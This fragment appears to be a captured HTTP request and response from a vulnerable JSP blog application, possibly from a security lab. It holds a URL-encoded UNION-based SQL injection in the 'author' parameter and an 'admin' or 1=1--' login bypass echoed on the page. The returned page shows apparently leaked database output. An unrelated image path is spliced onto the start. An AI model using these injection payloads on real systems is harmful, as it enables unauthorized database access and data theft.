 author=admin+%27+union+select+user%2Cnull%2Cnull+from+all_tables--HTTP/1.1 200
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 504
Date: Thu, 03 Feb 2022 16:04:57 GMT
<html>
<head>
<title>Home</title>
<a href="adminlogin.jsp">Admin Login</a>|
<a href="logout.jsp">Logout</a>
</head>
<h3>Main Page</h3>
Welcome to the blog admin' or 1=1--<BR>
You may search for blog entries by author<BR>
<br/>
<form action="home.jsp" method="post">
Author:<input type="text" name="author"/><br/><br/>
<input type="submit" value="search"/>
</form>
Blog entry from WEB_APP with title null from 0<BR>
<P>